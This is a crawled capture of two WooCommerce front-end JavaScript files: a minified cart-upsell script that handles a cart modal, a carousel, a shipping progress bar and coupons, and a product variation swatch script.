!function(e){jQuery.event.special.touchstart={setup:function(e,t,n){this.addEventListener("touchstart",n,{passive:!t.includes("noPreventDefault")})}},jQuery.event.special.touchmove={setup:function(e,t,n){this.addEventListener("touchmove",n,{passive:!t.includes("noPreventDefault")})}},jQuery.event.special.touchend={setup:function(e,t,n){this.addEventListener("touchend",n,{passive:!t.includes("noPreventDefault")})}};let t,n,o=0,i=0,c=0,r=0,s=0,l,u=1e3*parseInt(e(".wc-timeline-inner-container").attr("data-notice-timeout"));function d(){e(".wc-j-upsellator-show-cart").addClass("opened"),e(".wc-timeline-button-show-cart").addClass("opened"),e(".wc-timeline-modal-cover").addClass("opened"),e(".wc-timeline-modal-cover-container").addClass("opened"),e("body").addClass("woo-upsellator-modal-active"),setTimeout(()=>e(".wc-timeline-notifications").fadeOut(500),u),window.setTimeout(()=>{e(document).bind("mouseup touchend",function(t){let n=e(".wc-timeline-modal-cover-container");n.is(t.target)||0!==n.has(t.target).length||p()})},500)}function p(){e(".wc-j-upsellator-show-cart").removeClass("opened"),e(".wc-timeline-button-show-cart").removeClass("opened"),e(".wc-timeline-modal-cover-container").removeClass("opened"),e(".wc-timeline-modal-cover").removeClass("opened"),e(".wc-timeline-cart-notice").fadeOut(1),e("body").removeClass("woo-upsellator-modal-active"),e(document).unbind("mouseup touchend")}function m(){e(".woocommerce-checkout").length&&(e(document.body).trigger("update_checkout"),1!=wc_timeline.checkout_container_fixed&&e(".wc-timeline-checkout-upsell").remove())}function f(t,n){t>n&&(t=0),t<0&&(t=n);s=t*e(".wc-j-items-carousel-inner").width(),e(".wc-j-items-carousel-inner").css({transform:"translate3d( -"+s+"px, 0, 0)"}),e(".wc-j-bullet").removeClass("active"),e('.wc-j-bullet[data-index="'+t+'"]').addClass("active")}function w(){e(".wc-j-items-carousel").length&&(i=0,o=e(".wc-j-bullet").length-1,c=0,s=0,l=0,r=0)}function h(){if(e(".wcjfw-shipping-bar").length){let o=parseFloat(e("#wcjfw-cart-total").val())||0,i=parseInt(e(".wcjfw-shipping-bar").attr("data-current")),c=0,r=0,s=0;for(a=1;a<=wc_timeline.goals_count;a++){let l=parseFloat(e(".wcjfw-shipping-bar").attr("data-goal-limit-"+a));if(o<l){r=l,c=a-1;break}s=l,c=a}if(e(".wcjfw-shipping-bar").attr("data-current",c),c==wc_timeline.goals_count){e(".wcjfw-shipping-bar").progressBar(101,n,c);return}r=0==r?s:r;let u=r-s,d=o-s==0?.001:o-s;if(t=o?100*d/(u+.001):0,n=u-d,i==wc_timeline.goals_count&&c==wc_timeline.goals_count-1){e(".wcjfw-shipping-bar").progressBar(t,n,c);return}if(i<c){e(".wcjfw-shipping-bar").progressBar(101,n,i),setTimeout(()=>{e(".shipping-progress-bar").removeClass("transition"),e(".wcjfw-shipping-bar").progressBar(.1,n,c)},1200),setTimeout(()=>{e(".shipping-progress-bar").addClass("transition"),e(".wcjfw-shipping-bar").progressBar(t,n,c)},1300);return}if(i>c&&o){e(".wcjfw-shipping-bar").progressBar(.1,n,i),setTimeout(()=>{e(".shipping-progress-bar").removeClass("transition"),e(".wcjfw-shipping-bar").progressBar(99.99,n,c)},600),setTimeout(()=>{e(".shipping-progress-bar").addClass("transition"),e(".wcjfw-shipping-bar").progressBar(t,n,c)},700);return}e(".wcjfw-shipping-bar").progressBar(t,n,c)}}function g(){if(parseInt(e(".wc-item-count").text()),e(".elementor-menu-cart__toggle").length&&e(".wc-item-count").length){let t=parseInt(e(".wc-item-count").text());e(".elementor-menu-cart__toggle").find(".elementor-button-icon").attr("data-counter",t)}}e(document).ready(function(){if(e(document).on("click touch",".wc-j-upsellator-show-cart",function(){e(".wc-timeline-modal-cover-container").length?e(this).hasClass("opened")?p():d():window.location.href=wc_timeline.cart_url}),wc_timeline.is_cart_page&&setTimeout(()=>e(document.body).trigger("wc_fragment_refresh"),100),wc_timeline.has_carousel){function t(){++i>o&&(i=0),r=0,f(i,o)}function n(t){r="touchmove"==(t=t||window.event).type?-(c-t.touches[0].clientX):-(c-t.clientX),e(".wc-j-items-carousel-inner").css({transform:"translate3d( -"+(s-r)+"px, 0, 0)"})}function $(t){(l=s-r)-s<-45?i--:l-s>45&&i++,e(".wc-j-items-carousel-inner").css("transition","400ms ease all"),f(i,o),document.onmouseup=null,document.onmousemove=null,r=0}if(w(),e(document).on("click touch",".wc-j-bullet",function(){f(i=parseInt(e(this).attr("data-index")),o),r=0}),e(document).on("click touch",".wc-nav-prev",function(){--i<0&&(i=o),r=0,f(i,o)}),e(document).on("click touch",".wc-nav-next",t),e(document.body).on("touchstart mousedown",".wc-j-items-carousel-inner",function t(o){o=o||window.event,e(".wc-j-items-carousel-inner").css("transition","unset"),"touchstart"==o.type?c=o.touches[0].clientX:(c=o.clientX,document.onmouseup=$,document.onmousemove=n)}),e(document.body).on("touchend",".wc-j-items-carousel-inner",$),e(document.body).on("touchmove",".wc-j-items-carousel-inner",n),wc_timeline.carousel_autoplay){let v=setInterval(t,wc_timeline.carousel_autoplay_speed);e("body").on("mouseenter touchstart",".wc-timeline-modal-upsell",function(){clearInterval(v)}).on("mouseleave touchend",".wc-timeline-modal-upsell",function(){v=setInterval(t,wc_timeline.carousel_autoplay_speed)})}}function b(e){return jQuery.ajax({url:wc_timeline.url,method:"post",dataType:"json",data:{action:"wc_timeline_remove_item",key:e}})}function y(t){if(!t.notification)return;let n=e(".wc-timeline-notifications");n.fadeOut(1),n.html(t.message),n.attr("data-type",t.type),n.fadeIn(),setTimeout(()=>n.fadeOut(500),u)}e(".wc-timeline-container-close-icon").on("click",function(){p()}),e(".wc-timeline-modal-cover-container").on("swiperight",function(){p()}),e(document).on("click touch",".wc-timeline-qty",function(){e(".wc-timeline-product .out-of-stock").fadeOut(1);let t=e(this).parent().find(".btn-qty"),n=parseFloat(t.val()),o=parseFloat(t.attr("max")),i=parseFloat(t.attr("min")),c=t.attr("step");if(n&&""!==n&&"NaN"!==n||(n=0),(""===o||"NaN"===o||-1===o)&&(o=""),(""===i||"NaN"===i)&&(i=0),c="any"===c||""===c||void 0===c||"NaN"===parseFloat(c)?1:parseFloat(c),e(this).is(".quantity-up")){if(o&&(o==n||n>o)){t.val(o),e(this).closest(".wc-timeline-product").find(".out-of-stock").fadeIn(100);return}t.val(parseInt(n+c))}else i&&(i==n||n<i)?t.val(i):n>0&&t.val(parseInt(n-c));t.trigger("change-qty")}),e(document).on("change-qty","input.btn-qty",function(){let t=e(this).closest(".wc-timeline-product"),n=e(this).attr("data-sku"),o=e(this).val();if(t.find(".loader").css("display","block"),e(".wc-timeline-action").prop("disabled",!0),o>0){var i,c;(i=n,c=o,jQuery.ajax({url:wc_timeline.url,method:"post",dataType:"json",data:{action:"wc_timeline_update_qty",key:i,qty:c}})).done(n=>{t.find(".qty").text(o),e(document.body).trigger("wc_fragment_refresh"),m()})}else b(n).done(t=>{e(document.body).trigger("wc_fragment_refresh"),m()})}),e(document).on("click",".wc-timeline-remove",function(){let t=e(this).closest(".wc-timeline-product"),n=t.attr("data-key"),o=b(n);t.find(".loader").css("display","block"),e(".wc-timeline-action").prop("disabled",!0),e(".wc-timeline-product .out-of-stock").fadeOut(1),o.done(t=>{e(document.body).trigger("wc_fragment_refresh"),m()})}),e(document).on("click",".coupon_button",function(){var t;let n=e('input[name="coupon_code"]').val();n.length<3||(e(this).addClass("loading"),(applied=(t=n,jQuery.ajax({url:wc_timeline.url,method:"post",dataType:"json",data:{action:"wc_timeline_apply_coupon",coupon:t}}))).done(t=>{if(y(t),e('input[name="coupon_code"]').val(""),t.notification&&"error"==t.type){e(this).removeClass("loading");return}e(document.body).trigger("wc_fragment_refresh")}))}),e(document).on("click",".remove-coupon",function(){var t;let n=e(this).attr("data-code");(removed=(t=n,jQuery.ajax({url:wc_timeline.url,method:"post",dataType:"json",data:{action:"wc_timeline_remove_coupon",coupon:t}}))).done(t=>{if(y(t),t.notification&&"error"==t.type){e(this).removeClass("loading");return}e(document.body).trigger("wc_fragment_refresh")})}),e(document).on("click",".wc-timeline-product .ajax_add_to_cart",function(){e(".wc-timeline-action").prop("disabled",!0),e(".wc-timeline-product .out-of-stock").fadeOut(1),e(this).closest(".wc-timeline-product").find(".loader").css("display","block")}),h(),e(document.body).on("added_to_cart",function(t,n,o){wc_timeline.open_on_add&&!e(".woocommerce-checkout").length&&-1==window.location.href.indexOf("elementor-preview")&&setTimeout(()=>{d()},100),m()}),e(document.body).on("wc_fragments_refreshed",function(){h(),e(".wc-timeline-action").prop("disabled",!1),e(".wc-timeline-product .loader").css("display","none"),g(),w()}),e(document.body).on("wc_fragments_loaded",function(){h(),e(".wc-timeline-action").prop("disabled",!1),e(".wc-timeline-product .loader").css("display","none"),g(),w()}),e(document.body).on("updated_checkout",function(){w()})})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://fantasticane.com/wp-content/plugins/super-product-swatches/assets/js/frontend.js?ver=1.0
body_size: 560
content:
;(function ( $ ) {
	'use strict';

	$.fn.sps_variation_swatches_form = function () {
		return this.each( function() {
			var $form = $( this ),
				clicked = null,
				selected = [];

			$form
				.addClass( 'swatches-support' )
				.on( 'click', '.superSwatch', function ( e ) {
					
					e.preventDefault();
					var $el = $( this ),
						$select = $el.closest( '.value' ).find( 'select' ),
						attribute_name = $select.data( 'attribute_name' ) || $select.attr( 'name' ),
						value = $el.data( 'value' );
 
					if ($(".sps_error_validation")[0]){
						$(".sps_error_validation").remove();
					}
					 
					$select.trigger( 'focusin' );
					
					
					// Check if this variation combination is available
					if ( ! $select.find( 'option[value="' + value + '"]' ).length ) {
						
						$el.siblings( '.superSwatch' ).removeClass( 'selected' );
						$select.val( '' ).change();
						$form.trigger( 'sps_no_matching_variations', [$el] );
						return;
					}

					clicked = attribute_name;

					if ( selected.indexOf( attribute_name ) === -1 ) {
						selected.push(attribute_name);
					}

					if ( $el.hasClass( 'selected' ) ) {
						$select.val( '' );
						$el.removeClass( 'selected' );

						delete selected[selected.indexOf(attribute_name)];
					} else {
						$el.addClass( 'selected' ).siblings( '.selected' ).removeClass( 'selected' );
						$select.val( value );
					}
					

					$select.change();
					
					colorSelect();
				} )
				.on( 'click', '.reset_variations', function () {
					$( this ).closest( '.variations_form' ).find( '.superSwatch.selected' ).removeClass( 'selected' );
					selected = [];
				} )
				.on( 'sps_no_matching_variations', function() {
					// Display Error message if variation combination is not found
					if ($(".sps_error_validation")[0]){
						$(".sps_error_validation").text(wc_add_to_cart_variation_params.i18n_no_matching_variations_text);
					} else {
						$( ".woocommerce-variation-add-to-cart" ).before( "<div class='sps_error_validation'>"+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+"</div>" );
					}
					
					
				} );
		} );
	};

	$( function () {
		 
		$( '.variations_form' ).sps_variation_swatches_form();
		$( document.body ).trigger( 'sps_initialized' );
		
		setTimeout(function(){ colorSelect(); }, 300);
		
		
	} );
	
})( jQuery );

// Set disabled non interactable combination
function colorSelect(){
	

jQuery(".variations").find("select").each(function(){
	checkVariation(jQuery(this).attr("id"));
});
	


}

function checkVariation(pa){
	
	jQuery("div[data-attribute='attribute_"+pa+"'] .superSwatch").each(function(){

    var swatchValue = jQuery(this).attr("data-value");
	
	if(jQuery.inArray(swatchValue, checkWoo(pa)) !== -1){
		jQuery(this).removeClass("disabled");
	} else {
		jQuery(this).addClass("disabled");
	}
	
	});
	

	
}

function checkWoo(t){
	

	var itemVarExist = Array();
	jQuery("#"+t+" > option").each(function() {
		if(this.value!=""){
		itemVarExist.push(this.value);
		}
	});
	return itemVarExist;

	
}